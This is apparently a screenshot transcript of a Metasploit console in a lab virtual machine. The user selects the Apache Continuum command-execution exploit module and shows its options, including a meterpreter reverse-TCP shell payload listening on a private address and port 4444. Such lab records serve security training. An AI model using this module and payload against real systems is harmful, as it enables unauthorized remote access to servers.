 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 7일 22 : 02 ...
ubuntu@ubuntu-virtual-machine: ~
msf6 exploit(multi/http/phpmyadmin_preg_replace) > search continuum
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  exploit/linux/http/apache_continuum_cmd_exec  2016-04-06       excellent  Yes    Apache Continuum Arbitrary Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/apache_continuum_cmd_exec
msf6 exploit(multi/http/phpmyadmin_preg_replace) > use exploit/linux/http/apache_continuum_cmd_exec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/apache_continuum_cmd_exec) > show options
Module options (exploit/linux/http/apache_continuum_cmd_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT    8080             yes       The target port (TCP)
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
VHOST                     no        HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.61     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Apache Continuum <= 1.4.2
msf6 exploit(linux/http/apache_continuum_cmd_exec) >